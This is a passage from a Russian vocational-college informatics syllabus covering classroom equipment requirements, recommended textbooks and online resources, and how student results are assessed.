















### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета информатики.

Оборудование кабинета:

Парты: 13 шт, Стулья антистатические: 26шт, Синие стулья: 4шт, Вебкамеры:39шт, 3 телевизора, 1 сервер в комплекте, 1 сервер, 4 комутатора циско, 38шт микрофонов, пантографоф 38 шт, 1шт видеокамера, 2шт медиасистемы, 1шт проектор, 24 шт монитора, 17 мониторов, 21 монитор, 4 робота, 2 смарт камеры, 2 барьера безопастности, 2 световых барьера, 4 светофора, 13 тубочек, 4 ноутбука, 2 шкафа, 38 наушников, 16 флешек, 6 флешек, 6 баркодридеров, 2 упса, 2 флипчарта, 2 мфу, 12 дерефяных ящика, 6 светодиодных панелей, 6 точечный панелей, 2 выключателя, 47 розеток 220Вт.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Плотникова, Н. Г. Информатика и информационно-коммуникационные технологии (ИКТ): учебное пособие / Н. Г. Плотникова. — Москва: РИОР: ИН- $\Phi$ PA-M, 2021. — 124 c. — (CITO).: https://znanium.com/catalog/product/1229451

2. Федотова, Е. Л. Информационные технологии в профессиональной деятельности: учебное пособие / Е. Л. Федотова. — Москва: ФОРУМ: ИНФРА-М, 2021. — 367 с. — (СПО): https://znanium.com/catalog/product/1189329

3. Информационные технологии: учебное пособие / Л. Г. Гагарина, Я. О. Теплова, Е. Л. Румянцева, А. М. Баин / под ред. Л. Г. Гагариной. — Москва: ФО-РУМ: ИНФРА-М, 2019. — 320 с. — (Проф. образование).: <https://znanium.com/catalog/product/>

4. Информатика: Учебник /Сергеева, А.А. Музалевская, Н.В. Тарасова. — 2-е изд., перераб. и доп. — Москва: ФОРУМ: ИНФРА-М, 2020. — 384 с. — (СПО).: https://znanium.com/catalog/product/1083063

5. Немцова, Т. И. Компьютерная графика и web-дизайн: учебное пособие / Т.И. Немцова, Т.В. Казанкова, А.В. Шнякин; под ред. Л.Г. Гагариной. — Москва: ФОРУМ: ИНФРА-М, 2021. — 400 с. + Доп. материалы [Электронный ресурс]. — (СПО): https://znanium.com/catalog/product/1208483

6. Немцова, Т. И. Практикум по информатике. Компьютерная графика и web-дизайн: учебное пособие / Т. И. Немцова, Ю. В. Назарова; под ред. Л. Г. Гагариной. — Москва: ФОРУМ: ИНФРА-М, 2021. — 288 с. — (Среднее профессиональное образование): https://znanium.com/catalog/product/1209811

7. Гохберг Г.С., Зафиевский А.В., Короткин А.А. Информационные технологии – М.ОИЦ «Академия», 2018

Дополнительные источники:

1. ГОСТ 27459-87 Системы обработки информации. Машинная графика. Термины и определения.

2. Сборник задач и упражнений по информатике: Учебное пособие/В.Д.Колдаев, под ред. Л.Г.Гагариной - М.: ИД ФОРУМ, НИЦ ИНФРА-М, 2019. - 256 с.: 60x90 1/16. - (Профессиональное образование) (Переплёт) ISBN 978-5-8199-0322-3, 200 экз.

3. Гвоздева, В. А. Информатика, автоматизированные информационные технологии и системы: учебник / В.А. Гвоздева. — Москва: ФОРУМ: ИНФРА-М, 2021. — 542 с: https://znanium.com/catalog/product/1220288 (дата обращения: 03.02.2021).

4. Кравченко, Л. В. Практикум по Microsoft Office 2007 (Word, Excel, Access), PhotoShop: учебно-методическое пособие / Л.В. Кравченко. — 2-е изд., испр. и доп. — Москва: ФОРУМ : ИНФРА-М, 2020. — 168 с. — (Среднее профессиональное образование).: https://znanium.com/catalog/product/1092636

5. Фризен, И. Г. Основы алгоритмизации и программирования (среда PascalABC.NET): учебное пособие / И.Г. Фризен. — Москва: ФОРУМ: ИНФРА-М, 2020. — 392 с. — (Среднее профессиональное образование). :https://znanium.com/catalog/product/1047096

Интернет ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022).

2. Онлайн-журнал для профессиональных веб-дизайнеров и разработчиков.  $[]$ Электронный ресурс] – режим доступа: <http://www.coolwebmasters.com/> (2009-2022).

3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022).

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий, проектов, исследований.


